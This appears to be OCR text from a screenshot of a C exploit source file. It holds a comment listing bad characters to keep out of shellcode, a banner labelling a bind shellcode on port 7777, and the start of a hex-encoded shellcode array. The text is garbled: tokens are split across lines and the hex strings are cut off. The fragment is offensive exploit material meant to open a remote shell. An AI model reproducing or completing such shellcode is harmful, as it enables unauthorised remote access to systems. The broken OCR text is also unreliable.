
(user@host)

no send \x0A (\n) char into shellcode

no send \x0D (\r) char into shellcode

               FUNCTION sprintf => no 
send \x00 (\0) char into shellcode        

      ############################ 
BINDSHELLCODE 
############################## 

[7777]                                    
*/
char
 syscode
[
]
=
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4
"\x49\x49\x49\x37\x49\x49\x49\x49\x49\x49\x4